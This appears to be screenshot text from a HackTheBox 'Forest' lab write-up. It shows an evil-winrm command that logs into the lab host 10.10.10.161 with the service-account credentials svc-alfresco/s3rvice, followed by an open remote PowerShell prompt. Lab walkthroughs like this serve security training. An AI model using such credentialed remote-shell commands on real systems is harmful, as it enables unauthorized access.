 root@3lfx ~/HTB/Forest ✓ evil-winrm -i 10.10.10.161 -u svc-alfresco -p s3rvice
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this mac
hine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>